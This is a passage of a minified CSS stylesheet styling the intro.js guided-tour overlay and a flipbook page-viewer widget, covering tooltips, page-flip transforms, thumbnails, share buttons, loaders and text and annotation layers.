rgba(0, 0, 0, 0.9) 100%);background:radial-gradient(center, ellipse farthest-corner, rgba(0, 0, 0, 0.4) 0, rgba(0, 0, 0, 0.9) 100%);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-fixParent{z-index:auto !important;opacity:1 !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}.introjs-showElement,tr.introjs-showElement>td,tr.introjs-showElement>th{z-index:9999999 !important}.introjs-disableInteraction{z-index:99999999 !important;position:absolute;background-color:#fff;opacity:0}.introjs-relativePosition,tr.introjs-showElement>td,tr.introjs-showElement>th{position:relative}.introjs-helperLayer{box-sizing:content-box;position:absolute;z-index:9999998;background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #777;border:1px solid rgba(0,0,0,.5);border-radius:4px;box-shadow:0 2px 15px rgba(0,0,0,.4);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-tooltipReferenceLayer{box-sizing:content-box;position:absolute;visibility:hidden;z-index:100000000;background-color:transparent;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.introjs-helperLayer *,.introjs-helperLayer :after,.introjs-helperLayer :before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.introjs-helperNumberLayer{box-sizing:content-box;position:absolute;visibility:visible;top:-16px;left:-16px;z-index:9999999999 !important;padding:2px;font-family:Arial,verdana,tahoma;font-size:13px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.3);background:#ff3019;background:-webkit-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ff3019), color-stop(100%, #cf0404));background:-moz-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-ms-linear-gradient(top, #ff3019 0, #cf0404 100%);background:-o-linear-gradient(top, #ff3019 0, #cf0404 100%);background:linear-gradient(to bottom, #ff3019 0, #cf0404 100%);width:20px;height:20px;line-height:20px;border:3px solid #fff;border-radius:50%;box-shadow:0 2px 5px rgba(0,0,0,.4)}.introjs-arrow{border:5px solid transparent;content:"";position:absolute}.introjs-arrow.top{top:-10px;border-bottom-color:#fff}.introjs-arrow.top-right{top:-10px;right:10px;border-bottom-color:#fff}.introjs-arrow.top-middle{top:-10px;left:50%;margin-left:-5px;border-bottom-color:#fff}.introjs-arrow.right{right:-10px;top:10px;border-left-color:#fff}.introjs-arrow.right-bottom{bottom:10px;right:-10px;border-left-color:#fff}.introjs-arrow.bottom{bottom:-10px;border-top-color:#fff}.introjs-arrow.bottom-right{bottom:-10px;right:10px;border-top-color:#fff}.introjs-arrow.bottom-middle{bottom:-10px;left:50%;margin-left:-5px;border-top-color:#fff}.introjs-arrow.left{left:-10px;top:10px;border-right-color:#fff}.introjs-arrow.left-bottom{left:-10px;bottom:10px;border-right-color:#fff}.introjs-tooltip{box-sizing:content-box;position:absolute;visibility:visible;padding:10px;background-color:#fff;min-width:200px;max-width:300px;border-radius:3px;box-shadow:0 1px 10px rgba(0,0,0,.4);-webkit-transition:opacity .1s ease-out;-moz-transition:opacity .1s ease-out;-ms-transition:opacity .1s ease-out;-o-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.introjs-tooltipbuttons{text-align:right;white-space:nowrap}.introjs-button{box-sizing:content-box;position:relative;overflow:visible;display:inline-block;padding:.3em .8em;border:1px solid #d4d4d4;margin:0;text-decoration:none;text-shadow:1px 1px 0 #fff;font:11px/normal sans-serif;color:#333;white-space:nowrap;cursor:pointer;outline:0;background-color:#ececec;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f4f4f4), to(#ececec));background-image:-moz-linear-gradient(#f4f4f4, #ececec);background-image:-o-linear-gradient(#f4f4f4, #ececec);background-image:linear-gradient(#f4f4f4, #ececec);-webkit-background-clip:padding;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em;zoom:1;margin-top:10px}.introjs-button:hover{border-color:#bcbcbc;text-decoration:none;box-shadow:0 1px 1px #e3e3e3}.introjs-button:active,.introjs-button:focus{background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ececec), to(#f4f4f4));background-image:-moz-linear-gradient(#ececec, #f4f4f4);background-image:-o-linear-gradient(#ececec, #f4f4f4);background-image:linear-gradient(#ececec, #f4f4f4)}.introjs-button::-moz-focus-inner{padding:0;border:0}.introjs-skipbutton{box-sizing:content-box;margin-right:5px;color:#7a7a7a}.introjs-prevbutton{-webkit-border-radius:.2em 0 0 .2em;-moz-border-radius:.2em 0 0 .2em;border-radius:.2em 0 0 .2em;border-right:none}.introjs-prevbutton.introjs-fullbutton{border:1px solid #d4d4d4;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-nextbutton{-webkit-border-radius:0 .2em .2em 0;-moz-border-radius:0 .2em .2em 0;border-radius:0 .2em .2em 0}.introjs-nextbutton.introjs-fullbutton{-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-disabled,.introjs-disabled:focus,.introjs-disabled:hover{color:#9a9a9a;border-color:#d4d4d4;box-shadow:none;cursor:default;background-color:#f4f4f4;background-image:none;text-decoration:none}.introjs-hidden{display:none}.introjs-bullets{text-align:center}.introjs-bullets ul{box-sizing:content-box;clear:both;margin:15px auto 0;padding:0;display:inline-block}.introjs-bullets ul li{box-sizing:content-box;list-style:none;float:left;margin:0 2px}.introjs-bullets ul li a{box-sizing:content-box;display:block;width:6px;height:6px;background:#ccc;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;text-decoration:none;cursor:pointer}.introjs-bullets ul li a:hover{background:#999}.introjs-bullets ul li a.active{background:#999}.introjs-progress{box-sizing:content-box;overflow:hidden;height:10px;margin:10px 0 5px 0;border-radius:4px;background-color:#ecf0f1}.introjs-progressbar{box-sizing:content-box;float:left;width:0%;height:100%;font-size:10px;line-height:10px;text-align:center;background-color:#08c}.introjsFloatingElement{position:absolute;height:0;width:0;left:50%;top:50%}.introjs-fixedTooltip{position:fixed}.introjs-hint{box-sizing:content-box;position:absolute;background:0 0;width:20px;height:15px;cursor:pointer}.introjs-hint:focus{border:0;outline:0}.introjs-hidehint{display:none}.introjs-fixedhint{position:fixed}.introjs-hint:hover>.introjs-hint-pulse{border:5px solid rgba(60,60,60,.57)}.introjs-hint-pulse{box-sizing:content-box;width:10px;height:10px;border:5px solid rgba(60,60,60,.27);-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background-color:rgba(136,136,136,.24);z-index:10;position:absolute;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.introjs-hint-no-anim .introjs-hint-dot{-webkit-animation:none;-moz-animation:none;animation:none}.introjs-hint-dot{box-sizing:content-box;border:10px solid rgba(146,146,146,.36);background:0 0;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;height:50px;width:50px;-webkit-animation:introjspulse 3s ease-out;-moz-animation:introjspulse 3s ease-out;animation:introjspulse 3s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;position:absolute;top:-25px;left:-25px;z-index:1;opacity:0}@-webkit-keyframes introjspulse{0%{-webkit-transform:scale(0);opacity:0}25%{-webkit-transform:scale(0);opacity:.1}50%{-webkit-transform:scale(0.1);opacity:.3}75%{-webkit-transform:scale(0.5);opacity:.5}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes introjspulse{0%{-moz-transform:scale(0);opacity:0}25%{-moz-transform:scale(0);opacity:.1}50%{-moz-transform:scale(0.1);opacity:.3}75%{-moz-transform:scale(0.5);opacity:.5}100%{-moz-transform:scale(1);opacity:0}}@keyframes introjspulse{0%{transform:scale(0);opacity:0}25%{transform:scale(0);opacity:.1}50%{transform:scale(0.1);opacity:.3}75%{transform:scale(0.5);opacity:.5}100%{transform:scale(1);opacity:0}}.flipbook-overlay{position:fixed;top:0;bottom:0;left:0;right:0;background:url("/studio/Scripts/lib/flipbook/images/overlay.png") repeat;z-index:2147483646 !important}.flipbook-wrapper{position:absolute;width:100%;height:100%;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff}.flipbook-lightbox-thumb-overlay{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.2);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.flipbook-lightbox-thumb-overlay:hover{opacity:1}.flipbook-lightbox-thumb-icon{position:relative;margin-left:-50%;margin-top:-50%;color:#555;display:none}.flipbook-lightbox-thumb-icon-holder{position:absolute;left:50%;top:50%}.flipbook-wrapper-transparent{width:100%;height:100%;background:none}.flipbook-main-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;direction:ltr !important}.flipbook-bookLayer{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.flipbook-zoomLayer{position:absolute;top:0;left:0;right:0;bottom:0px;overflow:hidden;opacity:.7}.flipbook-zoomLayer-inside{display:block;position:relative;background-image:url("../grid.jpg");background-size:contain;text-align:center}.flipbook-zoomLayer-inside .flipbook-carousel-page{float:left}.flipbook-center-container{transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-book{display:block;position:relative}.flipbook-page{position:absolute;width:100%;height:100%;transform:translateZ(0px);will-change:transform}.flipbook-page3{position:absolute;background:#eee;transform:translateZ(0px);will-change:transform}.flipbook-page3-html{width:100%;height:100%;top:0;left:0}.flipbook-page3-image{overflow:hidden;width:100%;height:100%;position:absolute}.flipbook-page3 img{width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;float:left;user-select:none;pointer-events:none}.flipbook-page3 canvas{width:100%;height:100%;top:0;left:0;float:left}.flipbook-page3-shadow{position:absolute;width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;transform:translateZ(0);-webkit-transform:translateZ(0);background:#000;opacity:0;pointer-events:none}.flipbook-page3-front{transform-origin:0 50%;-webkit-transform-origin:0 50%;transform:translateZ(0);-webkit-transform:translateZ(0)}.flipbook-page3-back{transform-origin:100% 50%;-webkit-transform-origin:100% 50%;transform:translateZ(0);-webkit-transform:translateZ(0);z-index:999999 !important}.flipbook-book3{display:block;position:relative}.flipbook-center-container3{position:relative;perspective:4000px;-webkit-perspective:4000px;transform:translateZ(0px);will-change:transform;border:none}.flipbook-page-face{position:absolute;background-color:#ddd;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.9);pointer-events:none !important;z-index:10}.flipbook-page-htmlContent{position:absolute;top:0;left:0;z-index:50;transform:translateZ(0px);-backface-visibility:hidden}.flipbook-book canvas{position:absolute;left:0;top:0;z-index:50;width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page img{width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-opacity0{opacity:0}.flipbook-opacity1{opacity:1}.flipbook-arrow-wrapper{opacity:.85;transition:opacity .3s}.flipbook-arrow-wrapper:hover{opacity:1}.flipbook-left-arrow{display:block !important;position:absolute !important;top:50%;margin-top:-20px;speak:none;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer;width:40px;-webkit-border-radius:0;border-radius:0}.flipbook-right-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-first-arrow{display:block !important;position:absolute !important;top:50%;speak:none;left:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-last-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-currentPageHolder{position:absolute !important;z-index:3}.flipbook-currentPageNumber{font-weight:bold !important;border-radius:15px !important;color:rgba(255,255,255,.72);padding:5px 12px !important;background-color:rgba(0,0,0,.4);font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px}.flipbook-currentPageInput{position:absolute !important;line-height:32px !important;background:none !important;border:none !important;font-size:14px !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-weight:bold !important;text-align:center !important;color:rgba(255,255,255,.72) !important;height:32px !important;top:0 !important;left:0 !important}.flipbook-currentPageInput:focus{outline:0 !important}.flipbook-color-transparent{color:transparent !important}.flipbook-browser-fullscreen{position:fixed !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;z-index:999999 !important;margin:0 !important;padding:0 !important}.flipbook-totalPages{box-shadow:none;padding-left:3em !important;padding-right:1em !important;padding-top:6px !important;padding-bottom:6px !important;border:none !important;width:3em !important;font-size:1em !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;text-align:left !important;line-height:30px !important;height:35px;pointer-events:none}.flipbook-currentPage:focus{outline:none}.flipbook-menuWrapper{position:absolute;bottom:0;left:0;right:0;margin:0;padding:0;z-index:2;pointer-events:none}.flipbook-menuWrapper:hover{opacity:1}.flipbook-menu{position:relative;text-align:center;margin:0}.flipbook-menu-btn{display:inline;cursor:pointer;background:none;transition:all .1s ease-out;-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out}.flipbook-thumbHolder{transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;bottom:0;position:absolute;left:0;top:0;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23);width:250px}.flipbook-thumbsWrapper{bottom:0;position:absolute;left:0;top:90px;overflow:hidden}.flipbook-thumbsScroller{margin:0;padding:0;position:relative;text-align:center;min-width:250px;padding-bottom:20px}.flipbook-thumb{margin:0px auto 30px;cursor:pointer;position:relative;background:#efefef;border:1px solid rgba(116,116,116,.28)}.flipbook-empty-thumb{display:inline-block;position:absolute;background:red}.flipbook-thumb-num{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px;font-weight:bold;line-height:14px;user-select:none;background:rgba(0,0,0,.39);padding:8px;position:relative;top:0px}.flipbook-thumb img{border:1px solid rgba(134,134,134,.33);display:inline-block;-moz-box-shadow:0 1px 6px rgba(0,0,0,.2);-ms-box-shadow:0 1px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 6px rgba(0,0,0,.2);box-shadow:0 1px 6px rgba(0,0,0,.2)}.flipbook-toc{position:relative;margin:0;padding:0}.flipbook-tocHolder{position:absolute;top:0;width:250px;bottom:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23)}.flipbook-tocItem{display:block;padding:10px 20px;text-align:justify;cursor:pointer;font-size:.9em;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;border-top:solid 1px rgba(135,135,135,.22)}.flipbook-tocItem:hover{background:rgba(128,128,128,.2)}.flipbook-tocItem .right{float:right}.flipbook-tocTitle{display:block;padding:20px 0;text-align:right;text-transform:uppercase}.flipbook-findbar input{width:230px;padding:10px;margin:5px 10px;font-size:14px}.flipbook-find-info{padding-left:15px;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;pointer-events:none}.invisible{opacity:0;pointer-events:none;display:none}.transition{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.flipbook-shareButtons{width:41px;position:absolute;bottom:40px;max-width:100%;max-height:100%;overflow:hidden;text-align:center}.flipbook-shareBtn{display:inline-block;cursor:pointer}.flipbook-menu-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.7);z-index:999999}.flipbook-icon-fa{speak:none;font-style:normal;font-weight:normal;font-size:16px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:12px;padding-top:12px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-icon-material{speak:none;font-style:normal;font-weight:normal;font-size:24px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:8px;padding-top:8px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-btn-close{height:20px;position:absolute;top:0;right:0;cursor:pointer;font-size:.8em}.flipbook-font{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px}.flipbook-btn{text-transform:uppercase;font-weight:bold;user-select:none;cursor:pointer;width:200px;line-height:32px;text-align:center;margin:5px auto;border:1px solid #868686;border:none;background:#f9f9f9;background:none;border-radius:3px;-webkit-transition:none;-o-transition:none;transition:none;font-size:12px}.flipbook-bg-dark{background:rgba(49,53,56,.95)}.flipbook-color-dark{color:rgba(255,255,255,.85)}.flipbook-color-dark:hover{color:#fff}.flipbook-bg-light{background:rgba(255,255,255,.95)}.flipbook-color-light{color:rgba(50,50,50,.9)}.flipbook-color-light:hover{color:#000}.flipbook-bg-twilight{background:#141414}.flipbook-color-twilight{color:#feffd3}.flipbook-color-twilight:hover{color:#feffd3}.flipbook-bg-darkgrey{background:#212121}.flipbook-color-darkgrey{color:#9e9e9e}.flipbook-color-darkgrey:hover{color:#bdbdbd}.flipbook-bg-lightgrey{background:#e0e0e0}.flipbook-color-lightgrey{color:#757575}.flipbook-color-lightgrey:hover{color:#616161}.flipbook-lightbox-toolbar{position:absolute;top:0;right:0}.flipbook-lightbox-close{z-index:85 !important;right:37px !important;top:0 !important;text-align:center !important;text-decoration:none !important;cursor:pointer;opacity:.85;transition:opacity .3s}.flipbook-lightbox-toolbar span:only-child{right:0 !important}.flipbook-lightbox-close:hover{opacity:1}.flipbook-loading-bar{position:relative;width:100%;height:6px;background-color:#333;border-bottom:1px solid #333}.flipbook-progress-bar{position:absolute;top:0;left:0;width:0%;height:100%;background-color:#ddd;overflow:hidden;-webkit-transition:width 200ms;transition:width 200ms}.flipbook-sub-menu{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:999;display:table}.flipbook-sub-menu-center{display:table-cell;vertical-align:middle;text-align:center}.flipbook-menu-header{position:relative;padding:10px;padding-bottom:20px;font-size:16px;text-align:center}.flipbook-menu-title{pointer-events:none;user-select:none}.flipbook-sub-menu-content{display:inline-block;margin-top:-20px;min-width:250px;padding-bottom:10px}.flipbook-carousel-slide{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;display:inline-block;text-align:center;overflow:hidden;width:100%;height:100%}.flipbook-carousel-slide .slide-wrapper{position:absolute;top:0;left:0;right:0;bottom:0}.flipbook-carousel-page{margin:0 auto;display:inline-block;background:#f1f1f1;position:relative;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.flipbook-carousel-page-inner{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;margin:0;padding:0;position:absolute;height:100%;width:100%}.flipbook-carousel-page-inner canvas{width:100%;height:100%;transform:translateZ(0)}.flipbook-carousel-zoom-page{height:100%;position:relative}.flipbook-carousel-zoom-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute}.flipbook-carousel-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute;pointer-events:none}.flipbook-carousel-page .page-carousel-img{height:100%;width:100%;transform:translateZ(0)}.flipbook-carousel-image-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom{position:relative;width:100%;height:100%}.flipbook-overflow-hidden{overflow:hidden !important}.flipbook-share .social.bottom,.flipbook-share .social.top{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0}.flipbook-share{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flipbook-share [class*=entypo-]:before{font-family:entypo,sans-serif}.flipbook-share label{font-size:16px;cursor:pointer;margin:0;padding:5px 10px;border-radius:5px;background:#a29baa;color:#333;transition:all .3s ease}.flipbook-share label:hover{opacity:.8}.flipbook-share label span{text-transform:uppercase;font-size:.9em;font-family:Lato,sans-serif;font-weight:700;-webkit-font-smoothing:antialiased;padding-left:6px}.flipbook-share .social.top{-ms-transform-origin:0 0}.flipbook-share .social.bottom{-ms-transform-origin:0 0;transform-origin:0 0;margin-top:5px}.flipbook-share .social.middle.left,.flipbook-share .social.middle.right{-ms-transform-origin:5% 50%;transform-origin:5% 50%;-webkit-transform-origin:5% 50%;-moz-transform-origin:5% 50%;-o-transform-origin:5% 50%}.flipbook-share .social.middle{margin-top:-34px}.flipbook-share .social.middle.right{margin-left:105px}.flipbook-share .social.networks-1.center,.flipbook-share .social.networks-1.left,.flipbook-share .social.right{margin-left:14px}.flipbook-share .social.load{transition:none !important}.flipbook-share .social.networks-1{width:60px}.flipbook-share .social.networks-1.middle.left{margin-left:-70px}.flipbook-share .social.networks-1 ul{width:60px}.flipbook-share .social.networks-2,.flipbook-share .social.networks-2 ul{width:120px}.flipbook-share .social.networks-2.center{margin-left:-13px}.flipbook-share .social.networks-2.left{margin-left:-44px}.flipbook-share .social.networks-2.middle.left{margin-left:-130px}.flipbook-share .social.networks-3,.flipbook-share .social.networks-3 ul{width:180px}.flipbook-share .social.networks-3.center{margin-left:-45px}.flipbook-share .social.networks-3.left{margin-left:-102px}.flipbook-share .social.networks-3.middle.left{margin-left:-190px}.flipbook-share .social.networks-4,.flipbook-share .social.networks-4 ul{width:240px}.flipbook-share .social.networks-4.center{margin-left:-75px}.flipbook-share .social.networks-4.left{margin-left:162px}.flipbook-share .social.networks-4.middle.left{margin-left:-250px}.flipbook-share .social.networks-5.left{margin-left:-225px}.flipbook-share .social.networks-5.middle.left{margin-left:-320px}.flipbook-share .social.active.bottom{-webkit-transform:scale(1) translateY(15px);-moz-transform:scale(1) translateY(15px);-o-transform:scale(1) translateY(15px);-ms-transform:scale(1) translateY(15px);transform:scale(1) translateY(15px)}.flipbook-share .social.active.middle.right{-webkit-transform:scale(1) translateX(10px);-moz-transform:scale(1) translateX(10px);-o-transform:scale(1) translateX(10px);-ms-transform:scale(1) translateX(10px);transform:scale(1) translateX(10px)}.flipbook-share .social.active.middle.left{-webkit-transform:scale(1) translateX(-10px);-moz-transform:scale(1) translateX(-10px);-o-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}.flipbook-share .social ul{position:relative;left:0;right:0;height:46px;color:#fff;margin:auto;padding:0;list-style:none}.flipbook-share .social ul li{font-size:16px;cursor:pointer;width:40px;margin:0;padding:9px 0;text-align:center;float:left;height:22px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;transition:all .3s ease}.flipbook-page-preloader{width:100px;top:50%;margin-top:-50px}.cssload-container{width:100%;height:100%;top:0;left:0;text-align:center;position:absolute;z-index:2147483647 !important;pointer-events:none}.cssload-speeding-wheel{width:24px;height:24px;border:3px solid rgba(0,0,0,.4);border-radius:50%;border-left-color:rgba(255,255,255,.2);border-right-color:rgba(255,255,255,.2);animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear;top:45%;position:absolute;left:50%;margin-left:-15px;margin-top:-15px;z-index:3}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.flipbook-lightbox-preloader{background:rgba(0,0,0,.5);height:100%;width:100%}.flipbook-loading-text{position:absolute;top:45%;margin-top:20px;width:100%;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;color:#aaa !important}.flipbook-loading-bg{width:40px;height:40px;border-radius:4px;top:45%;left:50%;position:absolute;pointer-events:none;background:rgba(0,0,0,.2);margin:-20px;display:none}.flipbook-fillPreloader{position:fixed;width:100%;height:100%;display:table-cell;text-align:center;vertical-align:middle;pointer-events:none}.flipbook-fillPreloader img{position:absolute;margin:auto;top:0;left:0;right:0;bottom:0;-webkit-transition:all .11s ease-out;-moz-transition:all .1s ease-out;transition:all .1s ease-out}.thumb-btn-close{right:-15px;position:absolute;top:0;cursor:pointer}.flipbook-textLayer{position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:.2;line-height:1;color:#000;opacity:1}.flipbook-textLayer>div{color:transparent;position:absolute;white-space:pre;cursor:text;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%}.flipbook-textLayer .highlight{margin:-1px;padding:1px;background-color:#b400aa;border-radius:4px}.flipbook-textLayer .highlight.begin{border-radius:4px 0px 0px 4px}.flipbook-textLayer .highlight.end{border-radius:0px 4px 4px 0px}.flipbook-textLayer .highlight.middle{border-radius:0px}.flipbook-textLayer .highlight.selected{background-color:#006400}.flipbook-textLayer ::selection{background:#b4d5fe}.flipbook-textLayer ::-moz-selection{background:#b4d5fe}.flipbook-textLayer .endOfContent{display:block;position:absolute;left:0px;top:100%;right:0px;bottom:0px;z-index:-1;cursor:default;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none}.flipbook-textLayer .endOfContent.active{top:0px}.flipbook-annotationLayer section{position:absolute}.flipbook-annotationLayer .linkAnnotation>a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}.flipbook-annotationLayer .linkAnnotation>a{background:url("[data-uri]") 0 0 repeat}.flipbook-annotationLayer .linkAnnotation>a:hover{opacity:.2;background:#ff0;box-shadow:0px 2px 10px #ff0}.flipbook-annotationLayer .textAnnotation img{position:absolute;cursor:pointer}.flipbook-annotationLayer .popupWrapper{position:absolute;width:20em}.flipbook-annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:#ff9;box-shadow:0px 2px 5px #333;border-radius:2px;padding:.6em;margin-left:5px;cursor:pointer;word-wrap:break-word}.flipbook-annotationLayer .popup h1{font-size:1em;border-bottom:1px solid #000;padding-bottom:.2em}.flipbook-annotationLayer .popup p{padding-top:.2em}.flipbook-annotationLayer .highlightAnnotation,.flipbook-annotationLayer .underlineAnnotation,.flipbook-annotationLayer .squigglyAnnotation,.flipbook-annotationLayer .strikeoutAnnotation{cursor:pointer}.flipbook-overlay{background:rgba(0,0,0,.88)}.flipbook-page3-back .flipbook-page3-image{position:relative;-webkit-box-shadow:-7px 0 14px #fff;border:2px solid #fff;border-right:0;-moz-box-shadow:-7px 0 14px #fff;box-shadow:-7px 0 14px #fff}.flipbook-page3-back .flipbook-page3-image:after{content:"";position:absolute;width:10%;right:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-page3-front .flipbook-page3-image{position:relative;-webkit-box-shadow:3px 0 14px #fff;border:2px solid 